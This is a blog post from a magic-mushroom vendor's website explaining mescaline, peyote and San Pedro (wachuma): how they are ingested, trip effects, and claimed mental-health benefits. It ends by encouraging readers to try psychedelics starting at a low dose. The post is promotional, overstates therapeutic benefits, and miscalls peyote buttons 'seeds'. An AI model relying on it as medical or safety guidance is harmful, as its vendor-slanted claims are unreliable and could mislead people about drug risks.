<main id="site-content" class="flex-grow-1" role="main">

    <div class="container-xl blog-post">
        <div class="row">

            <div class="col-lg-8 pb-45 pb-lg-0 mx-auto">
                    <div class="featured-media">
        <figure class="mb-0">
            <div class="bialty-container"><img width="500" height="314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20314'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is mescaline?, What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&amp;#8230;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg 500w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-300x188.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-60x38.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-110x69.jpg 110w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg"><noscript><img width="500" height="314" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="what is mescaline?, What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&amp;#8230;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500.jpg 500w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-300x188.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-60x38.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/tumblr_kpan61xvLN1qzf685o1_500-110x69.jpg 110w" sizes="(max-width: 500px) 100vw, 500px"></noscript></div>
        </figure>
    </div>
    
<article class="post-21610 post type-post status-publish format-standard has-post-thumbnail hentry category-psilocybin-mushrooms" id="post-21610">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
        
            <div class="entry-categories">
                <span class="screen-reader-text">Categories</span>
                <div class="entry-categories-inner h6">
                    <div class="wrap-entry-categories-inner">
                        <a href="https://www.getmagicmushrooms.co/category/psilocybin-mushrooms/" rel="category tag">Psilocybin Mushrooms</a>                    </div>
                </div><!-- .entry-categories-inner -->
            </div><!-- .entry-categories -->

            
        <div class="post-meta-wrapper post-meta-single post-meta-single-top">

            
            <ul class="post-meta">

                                    <li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://www.getmagicmushrooms.co/author/admin/">By Admin</a>						</span>
                    </li>
                                        <li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text"></span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
                        <span class="meta-text">
							September 1, 2022						</span>
                    </li>
                                        <li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/#respond">No Comments<span class="screen-reader-text"> on What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&#8230;</span></a>						</span>
                    </li>
                    
            </ul><!-- .post-meta -->

        </div><!-- .post-meta-wrapper -->

         <div class="blog-tile-wave"></div>    </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="bialty-container"><h1><span style="font-weight: 400;">Mescaline 101: A Guide to This Natural Psychedelic</span></h1>
<h2><span style="font-weight: 400;">What is Mescaline?</span></h2>
<p><a href="https://pubchem.ncbi.nlm.nih.gov/compound/Mescaline" target="_blank" rel="noopener"><span style="font-weight: 400;">Mescaline (3,4,5-trimethoxyphenethylamine)</span></a><span style="font-weight: 400;"> is a naturally occurring alkaloid that induces hallucinations and intoxication and is found in mescal buttons made from certain types of cactus plants. The San Pedro cactus, Peruvian torch, Bolivian torch, Echinopsis scopulicola, peyote cactus, and other cacti species all naturally contain it. Mescaline has been used for thousands of years, although most people are familiar with it as a substance that some Native Americans in Mexico as well as in Latin America used during religious rituals.</span></p>
<h2><span style="font-weight: 400;">How is Mescaline Ingested?</span></h2>
<p><span style="font-weight: 400;">Peyote buttons are most frequently chewed, although they can also be dissolved in water and ingested. The most common form of pure mescaline is a white or brownish crystalline powder that can be purchased either loose or as a tablet enclosed in a capsule.</span></p>
<h2><span style="font-weight: 400;">What&rsquo;s a Mescaline Trip Like?</span></h2>
<p><span style="font-weight: 400;">Since mescaline is considered a hallucinogenic and psychedelic drug and its effects include:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An altered state of consciousness that is frequently characterized as joyful, upbeat, pleasurable, and &ldquo;illuminating&rdquo; and that has altered thinking as well as alterations in time and perception</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">feeling as though you are dreaming.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">severe visual distortions, noticeable alterations in visual perception, and possibly hallucinations (in which you perceive things that aren&rsquo;t there). You may experience these with or without your eyes open. Auditory hallucinations, or hearing things that aren&rsquo;t there, are less frequent.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">development of nausea, headaches, and anxiety-related sensations.</span></li>
</ul>
<p><span style="font-weight: 400;">To create the hallucinatory effects, which can last for 12 to 18 hours, most users chew the button-shaped seeds.</span></p>
<h2><span style="font-weight: 400;">What is Wachuma?</span></h2>
<p><span style="font-weight: 400;">In the Andean mountains of Peru, Bolivia, and Ecuador, there is a sacred cactus called </span><a href="https://www.sacredearthjourneys.ca/blog/wachuma-san-pedro/" target="_blank" rel="noopener"><span style="font-weight: 400;">wachuma</span></a><span style="font-weight: 400;"> (also called San Pedro). It is one of Peru&rsquo;s most sacred plants, along with tobacco, ayahuasca, and coca, and has been utilized for healing and consciousness-expanding purposes for more than 4,000 years.</span></p>
<p><span style="font-weight: 400;">The medication is often made into a tea by boiling stem pieces for a few hours, then cooling the liquid before consuming it. It is regarded as a kind, strong, and masculine teaching plant.</span></p>
<p><span style="font-weight: 400;">San Pedro is a meditation and self-awareness method that promotes healing from the past and opens the door to a more heart-centred way of living. When limiting thoughts and beliefs are brought to the forefront of our consciousness, we have the chance to let go of anything that isn&rsquo;t in line with our highest good (purged).</span></p>
<p><span style="font-weight: 400;">It fosters the expansion of awareness and makes space for more lightness in our daily experience by cleansing and harmonizing the body, mind, and spirit. Getting rid of our restrictions enhances our sense of well-being, love, kinship with others, and our sense of connection to Mother Earth (Pachamama).</span></p>
<h2><span style="font-weight: 400;">What&rsquo;s the Difference Between Wachuma and Ayahuasca?</span></h2>
<p><span style="font-weight: 400;">Ayahuasca, which promotes healing and self-knowledge, is regarded as the female teacher plant of the forest. Wachuma (San Pedro) is regarded as the supreme being, the expanding, macrocosmic male plant of the Andes. DMT is a component of the Ayahuasca plant medicine, whereas mescaline is a component of the San Pedro plant medicine. While San Pedro&rsquo;s energy has more of a male feel to it, many shamans equate it with the energy of a father or grandfather. </span><a href="https://accademia-sol.com/en/medicine/what-is-the-difference-between-ayahuasca-and-san-pedro/" target="_blank" rel="noopener"><span style="font-weight: 400;">Ayahuasca</span></a><span style="font-weight: 400;"> is frequently perceived as connected with the spirit of a grandmother.</span></p>
<p><span style="font-weight: 400;">Ayahuasca is a journey that aids in self-understanding and the discovery and healing of missing soul parts.</span></p>
<p><span style="font-weight: 400;">Wachuma makes us feel connected to the world around us by helping to open our hearts, revealing the Divine within and without.</span></p>
<h2><span style="font-weight: 400;">What Are The Benefits of Peyote?</span></h2>
<p><span style="font-weight: 400;">It has been discovered that some Native Americans consume peyote for purposes other than ceremonial or religious purposes. For instance, some tribes think that peyote can treat conditions like toothaches, labour pains, fever, rheumatism, alcoholism, and other drug addictions.&nbsp;</span></p>
<p><span style="font-weight: 400;">Peyote may help with some mental health disorders, </span><a href="https://pubs.acs.org/doi/full/10.1021/acsptsci.1c00018" target="_blank" rel="noopener"><span style="font-weight: 400;">according to recent scholarly studies.</span></a><span style="font-weight: 400;"> According to a recent study that was released this year, mescaline consumption was linked to a decrease in the signs and symptoms of anxiety, sadness, and post-traumatic stress disorder. A significant decrease in alcohol and drug usage was also reported by people who had a history of substance abuse disorders after using mescaline.</span></p>
<p><span style="font-weight: 400;">Peyote/mescaline users also had a much-decreased incidence of agoraphobia, an anxiety illness linked to going outside, </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3747247/" target="_blank" rel="noopener"><span style="font-weight: 400;">according to a 2013 study</span></a><span style="font-weight: 400;">. This implies that using peyote may be linked to a decrease in anxiety symptoms.</span></p>
<p><span style="font-weight: 400;">We at Get Magic Mushrooms hope this article was informative regarding mescaline and its uses. As always, please do the necessary research before trying any psychedelic and always start with the lowest dose available.&nbsp;</span></p>
</div>
        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
    <nav class="pagination-single section-inner"
         aria-label="Post" role="navigation">

        <div class="pagination-single-inner">

                            <a class="previous-post" href="https://www.getmagicmushrooms.co/which-magic-mushrooms-strains-are-best-for-psilocybin-assisted-therapy/">
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.25266 23.3137L18.4467 39.5415C19.0564 40.1524 20.0457 40.1533 20.6564 39.5438C21.2673 38.9343 21.2683 37.945 20.6588 37.3341L4.46353 21.1051C3.85431 20.4959 3.85431 19.5046 4.46469 18.8943L20.6588 2.66645C21.2683 2.05559 21.2673 1.06629 20.6564 0.456757C20.3515 0.152382 19.952 0.000274658 19.5527 0.000274658C19.1524 0.000274658 18.752 0.15324 18.4467 0.459103L2.25384 16.6857C0.426182 18.5134 0.42618 21.4872 2.25266 23.3137Z"/>
</svg></span>
                    <span class="title-nav-prev">Previous Post</span>
                </a>
                                <a class="next-post" href="https://www.getmagicmushrooms.co/why-canadians-love-to-buy-shrooms-edibles-online/">
                    <span class="title-nav-next">Next Post</span>
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.7473 16.6863L3.55327 0.458475C2.94358 -0.152384 1.95429 -0.153322 1.34358 0.456209C0.732725 1.06574 0.73171 2.05504 1.34124 2.6659L17.5365 18.8949C18.1457 19.5041 18.1457 20.4954 17.5353 21.1057L1.34124 37.3336C0.73171 37.9444 0.732725 38.9337 1.34358 39.5432C1.64851 39.8476 2.04796 39.9997 2.44726 39.9997C2.84765 39.9997 3.24804 39.8468 3.55327 39.5409L19.7462 23.3143C21.5738 21.4866 21.5738 18.5128 19.7473 16.6863Z"/>
</svg></span>
                </a>
                
        </div><!-- .pagination-single-inner -->

    </nav><!-- .pagination-single -->

    
        <div class="comments-wrapper section-inner">

            	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-mescaline-peyote-san-pedro-wachuma/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://www.getmagicmushrooms.co/wp-comments-post.php" method="post" id="commentform" class="section-inner"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64476ed962" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
        </div><!-- .comments-wrapper -->

        
</article><!-- .post -->
            </div>

                            <div class="col-lg-4">
                    <div class="widget widget_search"><div class="widget-content"><h4 class="widget-title">Search by posts</h4>    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input autocomplete="off" type="search" class="search-field"
                   placeholder="Search …"
                   value="" name="s"
                   title="Search for:" required/>
        </label>
        <input type="submit" class="search-submit"
               value="Search" />
    </form>
</div></div><div class="widget widget_calendar"><div class="widget-content"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.getmagicmushrooms.co/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="widget widget_categories"><div class="widget-content"><h4 class="widget-title">Categories</h4><form action="https://www.getmagicmushrooms.co" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="72">Psilocybin Mushrooms</option>
</select>
</form><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.getmagicmushrooms.co/buying-magic-mushroom-psilocybin-spores/">Pro Tips on Buying Magic Mushroom &#038; Psilocybin Spores</a>
											<span class="post-date">February 17, 2023</span>
									</li>
											<li>
					<a href="https://www.getmagicmushrooms.co/shelf-life-shrooms-and-how-to-store-them/">Shelf Life of Shrooms: How to Store Magic Mushrooms</a>
											<span class="post-date">February 13, 2023</span>
									</li>
											<li>
					<a href="https://www.getmagicmushrooms.co/magic-mushrooms-chocolates-recipe/">Easy Magic Mushrooms Chocolates Recipe for Beginners!</a>
											<span class="post-date">February 9, 2023</span>
									</li>
					</ul>

		</div></div>                </div>
            
        </div>
    </div>

</main><!-- #site-content -->

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" /><noscript><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2036'%3E%3C/svg%3E" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" /><noscript><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-is-mescaline-peyote-san-pedro-wachuma/#wpcf7-f25663-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="19"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
